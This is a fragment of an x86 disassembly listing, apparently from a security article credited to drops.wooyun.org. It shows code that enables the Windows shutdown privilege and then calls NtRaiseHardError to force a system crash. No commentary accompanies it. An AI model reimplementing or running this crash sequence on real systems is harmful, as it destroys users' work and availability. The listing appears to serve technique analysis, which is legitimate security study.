 00948FFD 33F6 xor esi, esi
00948FFF 50 push eax
00949000 68 A0A79400 push 94A7A0 ASCII "SeShutdownPrivilege"
00949005 56 push esi
00949006 FF15 00A09400 call dword ptr [94A000] advapi32.LookupPrivilegeValueA
0094900C 56 push esi
0094900D 56 push esi
0094900E 56 push esi
0094900F 8D45 E8 lea eax, dword ptr [ebp-18]
00949012 C745 E8 0100000 mov dword ptr [ebp-18], 1
00949019 50 push eax
0094901A 56 push esi
0094901B FF75 FC push dword ptr [ebp-4]
0094901E C745 F4 0200000 mov dword ptr [ebp-C], 2
00949025 FF15 14A09400 call dword ptr [94A014] advapi32.AdjustTokenPrivileges
0094902B FF15 3CA09400 call dword ptr [94A03C] ntdll.RtlGetLastWin32Error
00949031 85C0 test eax, eax
00949033 ^ 75 C1 jnz short 00948FF6
00949035 68 B4A79400 push 94A7B4 ASCII "NtRaiseHardError"
0094903A 68 C8A79400 push 94A7C8 ASCII "NTDLL.DLL"
0094903F FF15 44A09400 call dword ptr [94A044] kernel32.GetModuleHandleA
00949045 50 push eax
00949046 FF15 40A09400 call dword ptr [94A040] kernel32.GetProcAddress
0094904C 8D4D F8 lea ecx, dword ptr [ebp-8]
0094904F 51 push ecx
00949050 6A 06 push 6
00949052 56 push esi
00949053 56 push esi
00949054 56 push esi
00949055 68 500300C0 push C0000350
0094905A FFD0 call eax ntdll.ZwRaiseHardError
0094905C 33C0 xor eax, eax
0094905E 83C4 18 add esp, 18
drops.wooyun.org